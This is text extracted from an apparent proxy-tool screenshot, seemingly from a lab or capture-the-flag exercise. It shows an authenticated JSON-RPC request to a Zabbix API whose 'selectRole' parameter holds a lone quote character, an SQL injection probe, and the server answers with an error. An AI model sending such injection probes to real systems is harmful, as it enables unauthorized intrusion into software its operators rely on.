 Request
Pretty Raw Hex \n
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.11.50
3 User-Agent: curl/8.14.1
4 Accept: */*
5 Authorization: Bearer 781e297024bf82d96cd5c5b4919fb03f
6 Content-Type: application/json-rpc
7 Content-Length: 115
8 Connection: close
9
10 {
"jsonrpc":"2.0",
"method":"user.get",
"params":{
11 "editable":"1",
12 "selectRole":"'"
13 },
"id":1
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Thu, 24 Jul 2025 07:55:34 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 0
9 Connection: close
10 Content-Type: application/json
11
12
Search 0 highlights